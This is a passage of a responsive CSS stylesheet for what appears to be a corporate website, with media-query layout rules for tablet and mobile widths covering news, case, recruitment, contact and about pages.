    }
    .comp_cont_btm_tit {
        margin-bottom: 26px;
    }
    .comp_main .ccbu_li {
        margin-bottom: 40px;
    }
    .recr_step_le {
        padding-right: 60px;
    }
    .rslu_li a {
        padding: 14px 0;
    }
    .recr_step {
        padding-bottom: 50px;
    }
    .recr_coll_word p {
        margin-top: 16px;
    }
    .recr_coll {
        padding-bottom: 50px;
    }
    .recr_img {
        padding-bottom: 100px;
    }
    .recr_img_arrows {
        width: 70px;
        left: 40px;
        bottom: 50px;
    }
    .riul_sec_le {
        padding-right: 40px;
    }
    .recr_intr_ul_li:nth-of-type(2n) .riul_sec_le {
        padding-right: 0;
        padding-left: 40px;
    }
    .riul_sec_le_word p {
        margin-top: 18px;
    }
    .recr_intr_ul_li {
        margin-bottom: 60px;
    }
    .recr_cont {
        padding: 60px 0 80px;
    }
    .std_word {
        font-size: 14px;
    }
    .ccrt_ri {
        padding-left: 30px;
        padding-right: 40px;
        padding-top: 40px;
    }
    .ccrt_le {
        padding-top: 40px;
        padding-right: 20px;
        padding-left: 40px;
        padding-bottom: 40px;
    }
    .ccrt_ri .std_btn1 {
        margin-top: 25px;
    }
    .cctr_ri_icon {
        width: 60px;
        margin-top: 40px;
    }
    .ccrb_list_ul {
        margin: 0 -17px;
    }
    .ccrb_list_ul_li {
        padding: 0 17px;
    }
    .ctact_cont_arm {
        padding: 60px 0;
    }
    .cccu_li_btm {
        width: calc(100% - 12px);
        padding: 25px 20px 25px;
        top: 73px;
    }
    .cccu_li {
        padding: 0 6px;
        margin-bottom: 15px;
    }
    .ctact_cont_comp_ul {
        margin: 0 -6px;
        margin-top: 25px;
    }
    .ctact_cont_comp {
        padding: 60px 0 80px;
    }
    .ys_search2_win {
        top: 63px;
    }
    .deve_prod_cont_le {
        padding-right: 190px;
    }
    .deve_prod_cont {
        padding: 40px 0 60px;
    }
    .deve_proc {
        padding: 50px 0 60px;
    }
    .dpyu_li_textbox p {
        padding: 15px 10px;
    }
    .dpyu_li {
        padding: 0 5px;
    }
    .deve_proc_year_ul {
        margin: 0 -5px;
    }
    .deve_pate {
        padding: 60px 0;
    }
    .deve_pate_word {
        margin-top: 20px;
    }
    .deve_pate_ul {
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .dpul_icon {
        width: 50px;
    }
    .dpul_box {
        padding: 20px 15px;
    }
    .deve_pate {
        padding: 50px 0;
    }
    .deve_cont {
        padding: 60px 0 70px;
    }
    .deve_creat{
        padding-bottom: 70px;
        padding-top: 50px;
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 36px;
    }
    .adcl_edr {
        margin-bottom: 20px;
    }
    .adva_desi_cont1 {
        padding-bottom: 40px;
        margin-bottom: 40px;
        padding-top: 30px;
    }
    .adcl_li {
        padding: 0 20px;
        margin-bottom: 20px;
    }
    .adva_desi_cont_list {
        margin: 0 -20px;
        margin-top: 26px;
    }
    .adva_desi_cont2 {
        padding-bottom: 20px;
        margin-bottom: 30px;
    }
    .adva_desi_cont3 {
        padding-bottom: 40px;
    }
    .adva_mana {
        padding: 40px 0 50px;
    }
    .adca_ul_li_text {
        bottom: 12px;
        right: 34px;
    }
    .adva_mana_cont2 {
        padding-bottom: 30px;
        margin-bottom: 30px;
    }
    .adva_mana_cont1{
        margin-top: 20px;
    }
    .adva_top1{
        margin-bottom: 20px;
    }
    .amcl_btmul {
        margin-top: 24px;
    }
    .acml_btmul_li_le {
        padding-right: 40px;
    }
    .amcw_le {
        padding-right: 100px;
        margin-top: 30px;
    }
    .adva_top_word_nr1 {
        margin-right: 10px;
    }
    .adva_cons_tp {
        margin-bottom: 20px;
    }
    .accn_le {
        padding-right: 50px;
    }
    .adva_cons_cont2 .accn_le {
        padding-right: 50px;
    }
    .adva_cont {
        padding: 50px 0 60px;
    }
    .amcl_tpul_li_num {
        width: 36px;
        height: 36px;
        margin-right: 10px;
    }
    .amcl_tpul_li_num p {
        font-size: 16px;
        line-height: 36px;
    }
    .amcl_tpul_li_num::before {
        font-size: 16px;
    }
    .amcl_tpul_li::after {
        right: 18px;
        width: 22%;
    }
    .icbb_ul_li_tit {
        line-height: 1.5;
    }
    .icbb_ul_li a {
        padding: 6px 0;
    }
    .ys_ban_title {
        font-size: 28px;
    }
    .hiul_icon {
        width: 22px;
    }
    .cctl_duo_nr {
        margin: 0 14px;
    }
    .cctl_dan_nr {
        margin: 0 14px;
    }
    .cctl_wrap {
        margin: 0 -14px;
    }
    .case_main .ncit_sear {
        margin-bottom: 20px;
        margin-top: 16px;
    }
    .ys_search2_ibox {
        width: 28px;
        height: 28px;
        margin-top: 10px;
    }
    .home_arrows_prev {
        left: 20px;
    }
    .home_arrows_next {
        right: 20px;
    }
    .home_arrows_icon {
        width: 26px;
        height: 26px;
    }
    .fsct_img {
        width: 14px;
        margin-right: 5px;
    }
    .from_cont_ri_code .fcrl_sec_code {
        width: 35%;
    }
    .from_cont_ri_code .fcrl_sec_label {
        width: 65%;
    }
    .casdet_cont_tp_list {
        padding-bottom: 40px;
    }
    .ictl_textbox_tit {
        margin-bottom: 28px;
    }
    .home_info_ul_li3 {
        width: 35%;
    }
    .home_info_ul_li1 {
        width: 32%;
    }
    .home_info_ul_li2 {
        width: 33%;
    }
    .hiul_word {
        width: 95px;
        padding-left: 10px;
        margin-top: 2px;
    }
    .home_arrows {
        top: 48%;
    }
    .about_brand_ri_tit {
        margin-bottom: 18px;
    }
    .about_brand_slide {
        padding: 50px 0 60px;
    }
    .about_cult_ul {
        margin: 0 -15px;
        margin-top: 24px;
    }
    .acul_li_le_tit {
        font-size: 20px;
    }
    .acul_box_le {
        width: 76px;
        height: 76px;
    }
    .about_story {
        padding: 40px 0 50px;
    }
    .ahlu_li_box_icon {
        width: 50px;
    }
    .ahlu_li::after {
        height: 130px;
    }
    .ahis_tpul_li p {
        font-size: 60px;
    }
    .about_arrows {
        top: 40px;
    }
    .ahis_btmul_li p {
        padding-bottom: 18px;
    }
    .about_honor_items {
        padding-bottom: 50px;
    }
    .ahmn_text {
        margin-bottom: 4px;
    }
    .about_honor_mant_img {
        top: 55px;
    }
    .about_honor_mant {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .ahql_le_num {
        font-size: 60px;
    }
    .deve_creat_cont_le {
        display: none;
    }
    .deve_creat_cont_le.ys_video_btn{
        display: block;
    }
    .dpll_imgbox{
        display: none;
    }
    .dpll_imgbox.ys_video_btn{
        display: block;
    }
    .cctl_dan_nr_duo {
        margin: 0 5px;
        bottom: 8px;
    }
    .cctl_duo_nr {
        padding: 10px 0;
    }
    .cctl_dan_nr {
        padding: 10px 0;
    }
    .adls_ul_li {
        width: 350px !important;
    }
    .aulb_top_num::before {
        font-size: 34px;
    }
    .aulb_top_num p {
        font-size: 34px;
    }
    .aulb_top {
        padding: 30px 24px 25px;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 20px;
    }
    .aulb_top_word {
        height: 75px;
    }
    .about_deve {
        padding: 60px 0 50px;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 12px;
    }
    .aulb_top_num p {
        line-height: 1.2;
    }
    .about_num {
        font-size: 80px;
        left: -115px;
        top: 38%;
    }
    .cctv_box_icon {
        width: 50px;
    }
    .video_icon {
        width: 50px !important;
        height: 50px;
    }
    .ccrb_list {
        width: 53%;
    }
    .ctact_cont_rela_bg {
        width: 47%;
    }
    .riul_sec_ri {
        margin-top: 110px;
    }
    /* Delia-end */
    .hlsb_box_text {
        font-size: 14px;
        padding: 40px 0 56px;
    }
    .ys_search2_btn {
        width: 26px;
    }
    .ys_phnav_menubtn::after {
        margin-top: 9px;
    }
    .ys_phnav_menubtn::before {
        margin-top: -9px;
    }
    /* 1199end */
    .home_info_ul_li1 {
        width: 28%;
    }
    .home_info_ul_li2 {
        width: 33%;
    }
    .home_info_ul_li3 {
        width: 36%;
    }
    .asbl_img {
        padding: 0 10px;
    }
    .about_story_box{
        margin: 0 -10px;
    }
    .video_icon {
        width: 44px !important;
        height: 44px;
    }
}

/* 991~768 平板竖屏 重点*/
@media screen and (max-width: 991px) {
    /* Delia-start */
    .ys_nyban_title h1 {
        font-size: 24px;
    }
    .ys_nyban_title p {
        font-size: 20px;
    }
    .mod_bread{
        display: none;
    }
    .newdet_cont_le {
        padding-right: 40px;
    }
    .newdet_cont {
        padding-bottom: 60px;
        padding-top: 50px;
    }
    .newdet_cont_le_share {
        padding-top: 15px;
    }
    .newdet_cont_le_paging {
        padding-top: 26px;
    }
    .newdet_cont_le_edr {
        padding: 20px 0 40px;
    }
    .casdet_cont {
        padding: 50px 0 60px;
    }
    .from_cont_ri {
        width: 100%;
        padding-left: 0;
        border-left: none;
        padding-top: 30px;
        padding-bottom: 60px;
    }
    .from_cont_le {
        width: 100%;
        padding-right: 0;
        padding-top: 50px;
    }
    .from_cont_box {
        flex-wrap: wrap;
    }
    .from_cont_le_icon {
        width: 50px;
        margin-top: 10px;
    }
    .inve_cont_btm_box {
        width: 100%;
        margin-bottom: 25px;
    }
    .inve_cont_btm_wrap {
        flex-wrap: wrap;
    }
    .inve_cont_tp_box {
        flex-wrap: wrap;
    }
    .inve_cont_tp_list {
        width: 100%;
    }
    .icbb3_textbox {
        padding: 35px 30px 50px;
    }
    .inve_cont_btm_box:last-child{
        margin-bottom: 0px;
    }
    .inve_cont_btm {
        padding: 40px 0 60px;
    }
    .icbb_ul_li_tit {
        -webkit-line-clamp: inherit;
    }
    .lcwl_ul_li_textbox {
        position: static;
        padding: 30px 25px 0;
    }
    .lcwl_ul_li_img{
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
    }
    .lcwl_ul_li {
        width: 50%;
        padding: 0 10px;
        margin-bottom: 0;
    }
    .lcwl_ul {
        display: flex;
        flex-direction: row;
        margin: 0 -10px;
    }
    .lists_cont_wrap_le {
        padding-right: 0;
        width: 100%;
    }
    .lists_cont_wrap {
        margin-top: 24px;
        flex-wrap: wrap;
    }
    .lcwl_ul_li_img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .lcwl_ul_li_textbox {
        position: static;
        padding: 30px 25px 120px;
    }
    .lists_cont_wrap_ri {
        width: 100%;
        padding-top: 30px;
    }
    .lists_cont {
        padding: 50px 0 60px;
    }
    .lists_main .mod_paging {
        padding-top: 40px;
    }
    .ncil_ul_li_icon {
        width: 14px;
    }
    .ncil_ul_li_tit {
        width: calc(100% - 75px - 14px);
        padding: 0 40px;
    }
    .serv_cont_tp_le {
        width: 100%;
    }
    .serv_cont_tp_bg {
        position: static;
        width: 60%;
        padding: 0 40px;
    }
    .sctl_edr {
        padding-top: 20px;
    }
    .serv_cont_tp {
        margin-bottom: 50px;
    }
    .serv_cont_img {
        padding-bottom: 50px;
    }
    .serv_cont_intr_box {
        padding: 50px 0;
    }
    .serv_cont_comp {
        padding-top: 50px;
    }
    .serv_cont_intr_bg {
        right: 40px;
        top: 70px;
    }
    .sccl_ul {
        padding-top: 20px;
    }
    .sccl_ul_li {
        width: 100%;
        padding: 0 16px;
    }
    .serv_cont {
        padding: 50px 0 60px;
    }
    .sccl_ul_li a {
        padding: 10px 0;
    }
    .ccto_ri {
        width: 100%;
        padding-top: 30px;
    }
    .comp_cont_tp_other {
        flex-wrap: wrap;
    }
    .ccto_le {
        width: 100%;
    }
    .ccto_ri_list_icon {
        width: 50px;
        height: 50px;
    }
    .comp_cont_tp_img {
        padding: 25px 0 50px;
    }
    .ccmu_li {
        width: 50%;
        margin-bottom: 10px;
    }
    .comp_cont_min_ul {
        padding: 40px 0 30px;
        flex-wrap: wrap;
    }
    .comp_cont_btm {
        padding: 40px 0 0px;
    }
    .comp_cont_btm_tit {
        margin-bottom: 20px;
    }
    .comp_main .ccbu_li {
        margin-bottom: 30px;
    }
    .mod_foot {
        padding: 12px 0;
    }
    .recr_step_le {
        padding-right: 40px;
    }
    .rslu_li a {
        padding: 10px 0;
    }
    .recr_img_ul_li {
        padding: 0 5px;
    }
    .recr_img_ul {
        margin: 0px -5px;
    }
    .riul_sec {
        flex-direction: column;
    }
    .riul_sec_le {
        width: 100%;
        padding-right: 0;
    }
    .riul_sec_ri {
        width: 100%;
        margin-top: 25px;
    }
    .recr_intr_ul_li:nth-of-type(2n) .riul_sec {
        flex-direction: column;
    }
    .recr_intr_ul_li:nth-of-type(2n) .riul_sec_le {
        padding-right: 0;
        padding-left: 0;
    }
    .recr_intr_ul_li {
        margin-bottom: 40px;
    }
    .riul_sec_le_word p {
        margin-top: 14px;
    }
    .recr_cont {
        padding: 60px 0 70px;
    }
    .ctact_cont_rela_tp {
        flex-direction: column;
    }
    .ccrt_le {
        width: 100%;
        padding-top: 40px;
        padding-right: 40px;
        padding-left: 40px;
        padding-bottom: 32px;
        border-bottom: solid 1px #e8e8e8;
    }
    .ccrt_ri {
        width: 100%;
        padding: 32px 40px;
    }
    .cctr_le_list_wrap1 {
        width: 50%;
    }
    .cctr_le_list_wrap2 {
        width: 50%;
    }
    .ccrt_ri .std_btn1 {
        margin-top: 10px;
    }
    .cctr_ri_icon {
        width: 50px;
        margin-top: 20px;
    }
    .ctact_cont_rela_btm {
        flex-direction: column;
    }
    .ccrb_list {
        width: 100%;
        padding: 32px 40px;
    }
    .ccrb_list_ul_li {
        padding: 0 30px;
    }
    .ccrb_list_ul {
        margin: 0 -30px;
    }
    .ctact_cont_rela_bg {
        width: 100%;
    }
    .ccul_ul{
        display: flex;
        flex-wrap: wrap;
    }
    .ccul_ul_li {
        width: 50%;
    }
    .ctact_cont_arm_box {
        flex-direction: column;
    }
    .ctact_cont_arm_le {
        width: 100%;
        padding-bottom: 20px;
    }
    .ctact_cont_comp {
        padding: 50px 0 70px;
    }
    .cccu_li_tp {
        padding: 10px 14px;
    }
    .cccu_li_btm {
        width: calc(100% - 12px);
        padding: 20px 16px;
        top: 69px;
    }
    .deve_proc_year_ul .slick-list {
        padding-bottom: 10px;
    }
    .dpyu_li_num {
        text-align: center;
        position: static;
        transform: inherit;
        margin-bottom: 30px;
    }
    .deve_proc_year_ul::before {
        top: 40px;
    }
    .dpyu_li {
        width: 33.333333%;
    }
    .deve_main .news_cont_list_arrows {
        width: 65px;
        opacity: 1 !important;
        top: auto;
        right: auto;
        left: 0px;
        bottom: -55px;
    }
    .dpyu_li:not(:first-child){
        display: none;
    }
    .deve_prod_cont_le {
        width: 35%;
        padding-right: 100px;
    }
    .deve_prod_cont_ri {
        width: 65%;
    }
    .deve_proc_word {
        margin-top: 20px;
        margin-bottom: 30px;
    }
    .deve_proc {
        padding: 50px 0 90px;
    }
    .dpul_word p {
        font-size: 14px;
        line-height: 1.5;
    }
    .deve_pate_ul_li {
        padding: 0 5px;
    }
    .deve_pate_ul {
        margin: 0px -5px;
    }
    .deve_pate_list {
        margin-top: 20px;
    }
    .deve_creat_cont_ri {
        width: 100%;
        padding-left: 0;
        padding-top: 30px;
    }
    .deve_creat_cont_le {
        width: 100%;
    }
    .amcw_le {
        padding-right: 70px;
        margin-top: 30px;
    }
    .amcl_tpul_li::after {
        right: 6%;
        width: 12%;
    }
    .home_list_box {
        flex-direction: column;
    }
    .home_list_sec {
        width: 100%;
        margin-bottom: 30px;
    }
    .home_list_sec .std_btn1 {
        margin-top: 20px;
    }
    .hlcu_li_img {
        width: 18%;
    }
    .hlcu_li_textbox {
        width: 72%;
    }
    .home_list_indu {
        padding: 0;
    }
    .home_list_news {
        padding: 0;
    }
    .home_word {
        margin-bottom: 10px;
    }
    .home_list_indu .home_word {
        margin-top: 0px;
        margin-bottom: 10px;
    }
    .home_list_sec:last-child{
        margin-bottom: 0px;
    }
    .hlcu_li_textbox_tit {
        -webkit-line-clamp: inherit;
    }
    .hlcu_li_textbox_word p {
        -webkit-line-clamp: inherit;
    }
    .icbb_ul_li_tit {
        font-size: 16px;
    }
    .ys_ban_title {
        font-size: 26px;
    }
    .cctl_dan_nr {
        margin: 0 12px;
    }
    .cctl_duo_nr {
        margin: 0 12px;
    }
    .cctl_wrap {
        margin: 0 -12px;
        flex-wrap: wrap;
    }
    .from_cont_ri_code .fcrl_sec_code {
        width: 27%;
    }
    .from_cont_ri_code .fcrl_sec_label {
        width: 73%;
    }
    .case_cont {
        padding: 60px 0 60px;
    }
    .deve_proc_year_ul{
        display: block;
    }
    .home_list_box_le {
        width: 100%;
        flex-direction: column;
        padding: 35px 40px 40px;
    }
    .home_list_box_ri {
        width: 100%;
        padding: 35px 40px 60px;
    }
    .about_brand_slide {
        padding: 40px 0 50px;
    }
    .about_cult_ul_li {
        width: 100%;
        margin-bottom: 20px;
    }
    .acul_li_le_tit {
        font-size: 18px;
    }
    .acul_box_le {
        width: 72px;
        height: 72px;
    }
    .about_cult_ul {
        margin-top: 20px;
    }
    .about_story {
        padding: 30px 0 40px;
    }
    .about_story_box_le, .about_story_box_ri {
        width: 100%;
    }
    .about_story_box {
        margin-top: 28px;
        flex-direction: column;
    }
    .about_honor_tp_ri {
        width: 100%;
    }
    .about_honor_tp_le {
        width: 100%;
        padding-right: 20px;
    }
    .about_honor_tp_ri img{
        display: none;
    }
    .ahlu_li_box_icon {
        width: 40px;
    }
    .ahlu_li {
        padding: 0 30px;
        margin-bottom: 18px;
    }
    .about_honor_list_ul {
        margin: 0 -30px;
    }
    .about_honor_list {
        padding: 30px 0 50px;
    }
    .ahis_tpul_li p {
        font-size: 50px;
    }
    .arrows_icon {
        width: 26px;
    }
    .about_arrows {
        top: 32px;
    }
    .about_honor_mant_img {
        display: none;
    }
    .about_honor_mant_nr {
        width: 100%;
    }
    .ahmn_word {
        margin-bottom: 20px;
    }
    .about_honor_mant {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .about_honor_qual_list {
        flex-direction: column;
    }
    .ahql_le {
        width: 100%;
    }
    .ahql_ri {
        width: 100%;
    }
    .ahql_le_num {
        font-size: 50px;
    }
    .about_honor_qual_list1 {
        padding: 35px 0 40px;
    }
    .about_honor_tp_le {
        width: 100%;
        padding-right: 0;
    }
    .adcl_ul_li {
        margin-bottom: 20px;
        padding: 0 10px;
    }
    .adcl_ul {
        margin: 0 -10px;
    }
    .ccti_img {
        margin-bottom: 40px;
    }
    .home_list_box_le .home_list_sec {
        width: 100%;
    }
    .case_cont_tp {
        padding-bottom: 40px;
    }
    .adls_ul_li {
        width: 330px !important;
    }
    .deve_creat_cont_left {
        width: 100%;
    }
    /* Delia-end */
    .hlsb_box_img {
        width: 35%;
    }
    .hlsb_box_text {
        font-size: 18px;
        padding: 20px 0 55px;
    }
    .hlsb_box {
        margin-bottom: 10px;
    }
    /* 991end */
    .hlsb_box_text {
        font-size: 14px;
    }
    /*20241210*/
    .ctact_main .ctact_cont_arm_box {
        align-items: flex-start;
    }
    /*Yori -start 1.14*/
    .head-lang-down {
    top: calc(100% + 8px);
    width: 180px;
    padding: 18.5px 5px;
    }
    /*Yori -end 1.14*/
}

/* <768 移动端 重点*/
@media screen and (max-width: 768px) {
    .ys_ban_pc, .ys_nyban_pc{
        display: none;
    }
    .ys_ban_video{
        display: none;
    }
    .ys_ban_ph, .ys_nyban_ph{
        display: block;
    }
    .ys_modal_content {
        max-height: 550px;
        padding: 50px 20px;
    }
    /* Delia-start */
    .case_cont {
        padding: 50px 0 50px;
    }
    .ccbu_li {
        margin-bottom: 25px;
    }
    .ccbu_li_text {
        margin-top: 12px;
    }
    .ys_nyban_title p {
        font-size: 18px;
    }
    .newdet_cont_le {
        width: 100%;
        padding-right: 0px;
    }
    .newdet_cont_ri {
        width: 100%;
        padding-top: 30px;
    }
    .newdet_cont_box {
        flex-direction: column;
    }
    .newdet_cont_ri_tit {
        margin-bottom: 18px;
    }
    .ncru_li_text {
        font-size: 16px;
        margin-bottom: 8px;
        -webkit-line-clamp: inherit;
    }
    .newdet_cont_le_edr p {
        /* margin-bottom: 16px; */
    }
    .newdet_cont_le_edr {
        padding: 18px 0 16px;
    }
    .nclp_li {
        margin-bottom: 8px;
    }
    .newdet_cont {
        padding-bottom: 50px;
        padding-top: 50px;
    }
    .cctu_li {
        width: 100%;
        margin-bottom: 10px;
    }
    .cctu_li:last-child{
        margin-bottom: 0px;
    }
    .casdet_cont_tp_list {
        flex-wrap: wrap;
    }
    .casdet_cont {
        padding: 50px 0;
    }
    .casdet_slide{
        padding-top: 36px;
        margin-top: 32px;
    }
    .casedt_slide_tp {
        margin-bottom: 20px;
    }
    .casdet_cont_tp_word {
        margin: 2px 0 12px;
    }
    .fcrl_sec {
        width: 100%;
        padding: 0 10px;
        margin-bottom: 8px;
    }
    .from_cont_ri_list {
        flex-direction: column;
        margin-bottom: 0;
    }
    .from_cont_ri {
        padding-top: 26px;
        padding-bottom: 50px;
    }
    .from_cont_le_icon {
        width: 40px;
        margin-top: 6px;
    }
    .from_cont_ri_code .fcrl_sec_label {
        width: 82%;
        padding-right: 8px;
    }
    .from_cont_ri_code .fcrl_sec_code {
        width: 18%;
    }
    .from_cont_ri_other {
        margin-top: 5px;
    }
    .from_cont_ri_btn {
        margin-top: 22px;
    }
    .from_cont_ri_btn p {
        line-height: 36px;
        padding: 0 26px;
    }
    .mod_foot {
        flex-wrap: wrap;
        align-items: flex-start;
        justify-content: space-between;
        padding: 10px 0;
    }
    .mod_foot_info {
        margin-right: 0;
        margin-bottom: 2px;
    }
    .inve_cont_tp_list a {
        padding: 40px 30px 40px;
    }
    .icbb3_textbox {
        padding: 35px 30px;
    }
    .icbb3_textbox_tit {
        margin-top: 0px;
        margin-bottom: 14px;
    }
    .inve_cont_btm {
        padding: 40px 0 50px;
    }
    .lcwl_ul_li_textbox {
        padding: 30px 25px 80px;
    }
    .lists_cont {
        padding: 50px 0;
    }
    .lists_main .mod_paging {
        padding-top: 30px;
    }
    .ncil_ul_li a {
        padding: 12px 0;
    }
    .lists_cont_wrap {
        margin-top: 20px;
    }
    .mod_foot_info p {
        font-size: 12px;
    }
    .mod_foot_info span {
        font-size: 12px;
    }
    .mod_foot_info p a {
        font-size: 12px;
    }
    .mflu_li a {
        font-size: 12px;
    }
    .news_cont_list_arrows {
        top: 26px;
        right: 40px;
        width: 65px;
        opacity: 1 !important;
    }
    .arrows_icon {
        width: 28px;
    }
    .news_cont_info {
        padding-bottom: 50px;
    }
    .csta_icon {
        width: 28px;
    }
    .casdet_slide_tp_arrows {
        width: 65px;
    }
    .serv_cont_tp_bg {
        width: 100%;
    }
    .serv_cont_intr_box {
        padding: 40px 40px;
    }
    .serv_cont_intr_bg {
        display: none;
    }
    .serv_cont_comp {
        padding-top: 40px;
    }
    .serv_cont_img {
        padding-bottom: 40px;
    }
    .sctl_edr {
        padding-top: 16px;
    }
    .serv_cont {
        padding: 50px 0;
    }
    .serv_cont_tp {
        margin-bottom: 40px;
    }
    .ccto_ri {
        padding-top: 20px;
    }
    .comp_cont_tp {
        padding: 50px 0 30px;
    }
    .ccmu_li {
        margin-bottom: 6px;
    }
    .comp_cont_min_ul {
        padding: 30px 0 20px;
    }
    .comp_cont_btm {
        padding: 40px 0 0px;
    }
    .comp_main .ccbu_li {
        margin-bottom: 20px;
    }
    .comp_cont_btm_tit {
        margin-bottom: 18px;
    }
    .comp_main .news_cont_list_arrows {
        top: 5px;
        right: 40px;
        width: 65px;
        opacity: 1;
    }
    .comp_main .ccbu_li_text , .comp_main .ccbu_li_word{
        -webkit-user-select: text;
        -khtml-user-select: text;
        -moz-user-select: text;
        -ms-user-select: text;
        user-select: text;
    }
    .recr_step_box {
        flex-direction: column;
    }
    .recr_step_le {
        width: 100%;
        padding-right: 0;
    }
    .recr_step_ri {
        width: 100%;
        margin-top: 20px;
    }
    .recr_cont {
        padding: 50px 0;
    }
    .recr_step {
        padding-bottom: 38px;
    }
    .recr_coll_word p {
        margin-top: 12px;
    }
    .recr_coll {
        padding-bottom: 38px;
    }
    .recr_img_arrows {
        width: 65px;
        left: 40px;
        bottom: 30px;
    }
    .recr_img {
        padding-bottom: 80px;
    }
    .riul_sec_ri {
        margin-top: 20px;
    }
    .recr_intr_ul_li {
        margin-bottom: 30px;
    }
    .cctr_le_list {
        margin-top: 10px;
    }
    .cctr_le_list_wrap1 {
        width: 100%;
        padding-bottom: 15px;
    }
    .cctr_le_list_wrap2 {
        width: 100%;
    }
    .ccrt_le {
        width: 100%;
        padding-top: 40px;
        padding-right: 40px;
        padding-left: 40px;
        padding-bottom: 26px;
    }
    .ccrt_ri {
        width: 100%;
        padding: 26px 40px;
    }
    .cctr_ri_icon {
        display: none;
    }
    .ctact_cont_word {
        margin-top: 0px;
    }
    .ccrb_list_ul {
        margin: 0 -28px;
    }
    .ccrb_list_ul_li {
        padding: 0 28px;
    }
    .ctact_cont_arm {
        padding: 50px 0;
    }
    .ccal_ul {
        margin-top: 16px;
        flex-wrap: wrap;
    }
    .ctact_cont_arm_ri {
        width: 100%;
    }
    .cccu_li {
        width: 50%;
        padding: 0 6px;
        margin-bottom: 15px;
    }
    .ctact_cont_comp {
        padding: 50px 0;
    }
    .ctact_cont_comp {
        padding: 50px 0 60px;
    }
    .cccu_li_btm {
        padding: 14px 12px;
        top: 69px;
    }
    .ys_search2_tibox {
        width: 440px;
        transform: translateX(92px);
    }
    .deve_prod_cont {
        flex-direction: column;
        padding: 30px 0 50px;
    }
    .deve_prod_cont_ri {
        width: 100%;
        padding-top: 25px;
    }
    .deve_prod_cont_le {
        width: 35%;
        padding-right: 0;
        margin: 0 auto;
    }
    .deve_proc {
        padding: 50px 0 70px;
    }
    .deve_proc_word {
        flex-direction: column;
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .deve_proc_word_box1 {
        width: 100%;
        padding-bottom: 15px;
    }
    .deve_proc_word_box2 {
        width: 100%;
        padding-left: 0;
    }
    .deve_pate_ul_li {
        width: 50%;
        margin-bottom: 20px;
        padding: 0 10px;
    }
    .deve_pate_ul {
        flex-wrap: wrap;
        margin: 0 -10px;
    }
    .deve_cont {
        padding: 60px 0;
    }
    .deve_creat{
        padding-bottom: 60px;
        padding-top: 50px;
    }
    .deve_pate {
        padding: 40px 0;
    }
    .adva_desi_cont1 {
        padding-bottom: 40px;
        margin-bottom: 30px;
        padding-top: 18px;
        flex-direction: column;
    }
    .adcl_tp_icon {
        width: 40px;
    }
    .adva_desi_cont_le {
        width: 100%;
        padding-right: 0;
    }
    .adva_desi_cont_ri {
        width: 100%;
        margin-top: 20px;
    }
    .adcl_li {
        padding: 0 10px;
        margin-bottom: 10px;
    }
    .adva_desi_cont_list {
        margin: 0 -10px;
        margin-top: 20px;
    }
    .adcl_li_icon {
        width: 34px;
        height: 34px;
    }
    .adca_ul_li {
        padding: 0 10px;
    }
    .adca_ul {
        margin: 0 -10px;
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .adca_ul_li_img::after {
        width: 65%;
        height: 35%;
    }
    .adca_ul_li_text {
        bottom: 12px;
        right: 26px;
    }
    .acml_btmul_li_le {
        width: 100%;
        padding-right: 0;
        padding-bottom: 10px;
    }
    .acml_btmul_li_ri {
        width: 100%;
    }
    .amcl_tpul_li::after {
        content: none;
    }
    .amcl_btmul_li_box {
        flex-direction: column;
    }
    .amcl_tpul{
        flex-wrap: wrap;
    }
    .amcl_tpul_li {
        width: 50%;
        position: relative;
        margin-bottom: 10px;
    }
    .amcw_ri {
        width: 100%;
        padding-top: 30px;
    }
    .amcw_le {
        width: 100%;
        padding-right: 0;
        margin-top: 20px;
    }
    .adva_mana_cont_wrap {
        flex-wrap: wrap;
    }
    .amcw_le img {
        width: 50%;
    }
    .adva_mana {
        padding: 40px 0;
    }
    .adva_cons_tp_img {
        display: none;
    }
    .adva_cons_tp .adva_top {
        width: 100%;
    }
    .adva_cons {
        padding-bottom: 50px;
    }
    .adva_cons_bg {
        margin: 25px 0 30px;
    }
    .accn_ri {
        width: 100%;
        padding-top: 25px;
    }
    .accn_le {
        width: 100%;
        padding-right: 0;
    }
    .adva_cons_cont_nr {
        flex-wrap: wrap;
    }
    .adva_cons_cont1 {
        padding-bottom: 40px;
        margin-bottom: 40px;
    }
    .adva_cons_cont2 .accn_ri img {
        width: 50%;
    }
    .adva_cons_cont2 .accn_le {
        padding-right: 0;
    }
    .home_list_sec {
        margin-bottom: 25px;
    }
    .ys_ban_title {
        font-size: 24px;
    }
    .home_info_ul_li {
        width: 50%;
        margin-bottom: 5px;
    }
    .home_info_ul_li:last-child{
        margin-bottom: 0px;
    }
    .home_info_ul_li.active .hiul_ul {
        width: calc(100% - 22px - 83px);
        padding-left: 0;
        margin-top: 0px;
    }
    .hiul_word {
        width: 83px;
    }
    .home_info_ul_li1, .home_info_ul_li2 {
        padding: 0;
    }
    .home_info_ul {
        margin: 0;
        margin-right: 0px;
        flex-direction: row;
        flex-wrap: wrap;
    }
    .ccul_ul_li {
        width: 100%;
    }
    .ccal_ul_li3 .ccul_ul_li_btm {
        right: 60%;
    }
    .fsct_text p {
        font-size: 12px;
    }
    .recr_img_ul_li {
        width: 50%;
    }
    .recr_step_le_text{
        margin-bottom: 20px;
    }
    .nclu_li {
        width: 50%;
    }
    .nclu_li:not(:first-child){
        display: none;
    }
    .nclu_li_tit {
        -webkit-user-select: text;
        -khtml-user-select: text;
        -moz-user-select: text;
        -ms-user-select: text;
        user-select: text;
    }
    .nclu_li_date p {
        -webkit-user-select: text;
        -khtml-user-select: text;
        -moz-user-select: text;
        -ms-user-select: text;
        user-select: text;
    }
    .home_list_box_le .home_list_sec {
        width: 100%;
    }
    .home_list_box_ri {
        padding: 35px 40px 50px;
    }
    .about_brand_box {
        flex-direction: column;
    }
    .about_brand_le {
        width: 100%;
        margin-bottom: 10px;
    }
    .about_brand_ri {
        width: 100%;
    }
    .about_cont {
        padding: 50px 0 50px;
    }
    .about_brand_ri_tit {
        margin-bottom: 12px;
    }
    .about_brand_slide {
